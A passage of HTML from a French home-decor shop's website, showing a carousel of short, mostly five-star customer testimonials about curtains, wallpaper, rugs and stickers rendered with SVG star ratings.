                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      RAS
                    </h3><div class="rte">
                      <p>Je recommande votre boutique: simple, facile, article conforme aux photos...</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Marc</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:4.5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Conforme à mes attentes
                    </h3><div class="rte">
                      <p>Des produits originaux. J'ai trouvé des abat-jours et un tapis qui correspondent parfaitement à mes attentes.  Je recommande vivement cette boutique à tous les amoureux de décoration exotique.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Sophie</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Bonne expérience achat
                    </h3><div class="rte">
                      <p>Très bonne expérience d'achat ! Les rideaux tropicaux sont magnifiques et ont parfaitement habillé mes fenêtres. Le service client a été disponible pour répondre à mes questions. Une adresse à garder en mémoire pour des cadeaux ou pour soi !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Léa</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:5;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Achat stickers
                    </h3><div class="rte">
                      <p>Les stickers que j'ai achetés sont parfaits, ils se posent facilement et transforment instantanément la pièce. C'est un site que je recommande vivement pour ceux qui recherchent une déco originale et un bon rapport qualité-prix.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Yann</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:6;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Satisfaite
                    </h3><div class="rte">
                      <p>Je suis satisfaite de ma commande. Les produits sont encore plus beaux en vrai. Je suis ravie !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Alice</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:7;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Top
                    </h3><div class="rte">
                      <p>Un site avec un choix impressionnant. J'ai acheté des affiches. La qualité est top, et tout est arrivé dans les temps. Très bonne expérience d'achat !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Tatiana</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:8;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:4;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Je recommande
                    </h3><div class="rte">
                      <p>Délai un peu long à mon sens mais es produits étaient super bien emballés. J'ai pris des rideaux et des housses de couette. Tout est de qualité. Je recommande sans hésiter !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Yasmine</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:9;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Achat Papier peint
                    </h3><div class="rte">
                      <p>Excellente boutique pour ceux qui aiment la décoration ! J'ai acheté du papier peint pour ma chambre, et le rendu est magnifique. Le service client a été top, ils ont répondu à mes questions très rapidement.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Mathieuw</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:10;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Articles originaux
                    </h3><div class="rte">
                      <p>La déco tropicale et jungle est vraiment ma passion, et ici, on trouve des articles originaux à des prix raisonnables. J'ai acheté un abat-jour et un tapis, et je n'ai pas été déçue ! Share positive thoughts and feedback from your customer..</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Valentine</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:11;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
